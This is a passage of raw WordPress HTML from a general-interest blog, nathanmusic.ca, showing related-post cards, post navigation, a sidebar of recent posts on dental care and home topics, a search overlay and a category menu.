                                                        <a href="https://nathanmusic.ca/the-biggest-online-education-trends-to-look-for-in-2022/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://nathanmusic.ca/the-biggest-online-education-trends-to-look-for-in-2022/" rel="bookmark">
                                                            The Biggest Online Education Trends To Look For in 2022                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>The entire world was consumed by anxiety due to the global pandemic. As a result, better options for people to...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <a class="url fn n" href="https://nathanmusic.ca/author/nathanmusic/">Nathan Music</a></div><div class="entry-meta-item entry-meta-date"><a href="https://nathanmusic.ca/2022/03/01/" rel="bookmark"><time class="entry-date published" datetime="2022-03-01T14:20:21+00:00">March 1, 2022</time><time class="updated" datetime="2024-07-11T08:10:20+00:00">July 11, 2024</time></a></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://nathanmusic.ca/wp-content/uploads/2022/02/health-400x280.jpg">

                                                        
                                                        <a href="https://nathanmusic.ca/3-important-things-you-need-to-know-before-purchasing-health-insurance/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://nathanmusic.ca/3-important-things-you-need-to-know-before-purchasing-health-insurance/" rel="bookmark">
                                                            3 Important Things You Need to Know Before Purchasing Health Insurance                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>In countries with private healthcare systems, the only way to ensure good health care in case of a medical emergency...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <a class="url fn n" href="https://nathanmusic.ca/author/nathanmusic/">Nathan Music</a></div><div class="entry-meta-item entry-meta-date"><a href="https://nathanmusic.ca/2022/02/24/" rel="bookmark"><time class="entry-date published" datetime="2022-02-24T05:46:21+00:00">February 24, 2022</time><time class="updated" datetime="2022-02-28T15:09:24+00:00">February 28, 2022</time></a></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nathanmusic.ca/five-advantages-of-digital-marketing-over-traditional-marketing/" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">Five Advantages of Digital Marketing Over Traditional Marketing</span></a></div><div class="nav-next"><a href="https://nathanmusic.ca/noble-dental-office/" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">Noble Dental Office</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="search-2" class="widget widget_search"><h3 class="widget-title"><span>Search</span></h3><form role="search" method="get" class="search-form" action="https://nathanmusic.ca/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><center><img decoding="async" src="https://nathanmusic.ca/wp-content/uploads/2022/02/Musicians-Institute.jpg" /><center></p>
</div>
		</div><div id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><h3 class="widget-title"><span>Follow Us</span></h3><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_pinterest" href="https://www.pinterest.ph/nathanmusicca" title="Pinterest" rel="noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://nathanrhythm.tumblr.com/" title="Tumblr" rel="noopener" target="_blank"></a></div></div><div id="boundlessnews-popular-sidebar-layout-2" class="widget boundlessnews_recent_post_widget"><h3 class="widget-title"><span>Recent Posts</span></h3>                <div class="twp-recent-widget">                
                    <ul class="theme-widget-list recent-widget-list">
                                            <li>
                            <article class="article-list">
                                <div class="column-row column-row-small">
                                    <div class="column column-4">
                                        <div class="article-image">
                                                                                        <a href="https://nathanmusic.ca/how-to-choose-the-right-dental-clinic/" class="data-bg data-bg-thumbnail" data-background=""></a>
                                                                                            <div class="trend-item">
                                                    <span class="number"> 1</span>
                                                </div>
                                                                                    </div>
                                    </div>
                                    <div class="column column-8">
                                        <div class="article-body">
                                            <h3 class="entry-title entry-title-small">
                                                <a href="https://nathanmusic.ca/how-to-choose-the-right-dental-clinic/" rel="bookmark" title="How to Choose the Right Dental Clinic">
                                                    How to Choose the Right Dental Clinic                                                </a>
                                            </h3>

                                            <div class="entry-meta">
                                                <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2026/01/14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T20:32:00+00:00">January 14, 2026</time></a></div>                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </article>
                        </li>
                                                <li>
                            <article class="article-list">
                                <div class="column-row column-row-small">
                                    <div class="column column-4">
                                        <div class="article-image">
                                                                                        <a href="https://nathanmusic.ca/different-types-of-stone-for-countertops-pros-and-cons/" class="data-bg data-bg-thumbnail" data-background=""></a>
                                                                                            <div class="trend-item">
                                                    <span class="number"> 2</span>
                                                </div>
                                                                                    </div>
                                    </div>
                                    <div class="column column-8">
                                        <div class="article-body">
                                            <h3 class="entry-title entry-title-small">
                                                <a href="https://nathanmusic.ca/different-types-of-stone-for-countertops-pros-and-cons/" rel="bookmark" title="Different Types of Stone for Countertops: Pros and Cons">
                                                    Different Types of Stone for Countertops: Pros and Cons                                                </a>
                                            </h3>

                                            <div class="entry-meta">
                                                <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2026/01/10/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-10T06:29:00+00:00">January 10, 2026</time></a></div>                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </article>
                        </li>
                                                <li>
                            <article class="article-list">
                                <div class="column-row column-row-small">
                                    <div class="column column-4">
                                        <div class="article-image">
                                                                                        <a href="https://nathanmusic.ca/what-causes-water-to-be-acidic-and-how-to-treat-it/" class="data-bg data-bg-thumbnail" data-background=""></a>
                                                                                            <div class="trend-item">
                                                    <span class="number"> 3</span>
                                                </div>
                                                                                    </div>
                                    </div>
                                    <div class="column column-8">
                                        <div class="article-body">
                                            <h3 class="entry-title entry-title-small">
                                                <a href="https://nathanmusic.ca/what-causes-water-to-be-acidic-and-how-to-treat-it/" rel="bookmark" title="What Causes Water to Be Acidic and How to Treat It">
                                                    What Causes Water to Be Acidic and How to Treat It                                                </a>
                                            </h3>

                                            <div class="entry-meta">
                                                <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2026/01/03/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-03T03:20:00+00:00">January 3, 2026</time></a></div>                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </article>
                        </li>
                                            
                    </ul>
                </div>
                </div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p><center><img decoding="async" src="https://nathanmusic.ca/wp-content/uploads/2022/02/Musicnotes.png" /><center></p>
</div>
		</div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div data-rocket-location-hash="45bc55607051c04dd52ae79955fed858" class="header-searchbar">
                <div data-rocket-location-hash="c0caee5b68f0f70814bed7bb00ad37a3" class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://nathanmusic.ca/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-805" class="theme-list-article post-805 post type-post status-publish format-standard hentry category-nathans-music">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://nathanmusic.ca/how-to-choose-the-right-dental-clinic/" rel="bookmark">
                                        How to Choose the Right Dental Clinic                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-804" class="theme-list-article post-804 post type-post status-publish format-standard hentry category-nathans-music">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://nathanmusic.ca/different-types-of-stone-for-countertops-pros-and-cons/" rel="bookmark">
                                        Different Types of Stone for Countertops: Pros and Cons                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-803" class="theme-list-article post-803 post type-post status-publish format-standard hentry category-nathans-music">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://nathanmusic.ca/what-causes-water-to-be-acidic-and-how-to-treat-it/" rel="bookmark">
                                        What Causes Water to Be Acidic and How to Treat It                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-796" class="theme-list-article post-796 post type-post status-publish format-standard hentry category-nathans-music">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://nathanmusic.ca/keeping-that-glow-how-to-maintain-white-teeth-after-whitening/" rel="bookmark">
                                        Keeping That Glow: How to Maintain White Teeth After Whitening                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-795" class="theme-list-article post-795 post type-post status-publish format-standard hentry category-nathans-music">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://nathanmusic.ca/dental-veneers-transforming-your-smile-effortlessly/" rel="bookmark">
                                        Dental Veneers: Transforming Your Smile Effortlessly                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://nathanmusic.ca/category/health/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Health</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://nathanmusic.ca/category/business/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Business</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://nathanmusic.ca/category/home/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Home</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://nathanmusic.ca/category/readers-choice/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Reader&#039;s Choice</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div data-rocket-location-hash="8d69c7a0bde95a1af68bb31687d945c8" id="offcanvas-menu">
            <div data-rocket-location-hash="a082954572ffd929caa9bfb48f0f6f0d" class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://nathanmusic.ca"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/about-us/">About</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/apps/">Apps</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/health/">Health</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/news/">News</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/travel/">Travel</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33"><div class="submenu-wrapper"><a href="#">Tutorials</a><button type="button" class="theme-aria-button submenu-toggle" data-toggle-target=".menu-item.menu-item-33 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="btn__content" tabindex="-1"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></button></div><!-- .submenu-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-32"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/vocal-tutorials/">Vocal Tutorials</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/piano-tutorials/">Piano Tutorials</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/strings-tutorials/">Strings Tutorials</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/guitar-tutorials/">Guitar Tutorials</a></div><!-- .submenu-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/nathans-music/">Our Blog</a><button type="button" class="theme-aria-button submenu-toggle" data-toggle-target=".menu-item.menu-item-34 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="btn__content" tabindex="-1"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></button></div><!-- .submenu-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/animals-pets/">Animals &amp; Pets</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/blogging/">Blogging</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/business/">Business</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/digital-marketing/">Digital Marketing</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-72"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/environment/">Environment</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/fitness/">Fitness</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/home/">Home</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/lifestyle/">Lifestyle</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/real-estate/">Real Estate</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/social-media/">Social Media</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/tips-diys/">Tips &amp; DIYs</a></div><!-- .submenu-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/category/travel/">Travel</a></div><!-- .submenu-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/terms-of-service/">Terms</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25"><div class="submenu-wrapper"><a rel="privacy-policy" href="https://nathanmusic.ca/privacy-policy/">Privacy</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><div class="submenu-wrapper"><a href="https://nathanmusic.ca/contact/">Contact</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-social-media-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://pinterest.ph/nathanmusicca"><span class="screen-reader-text">Pinterest</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" 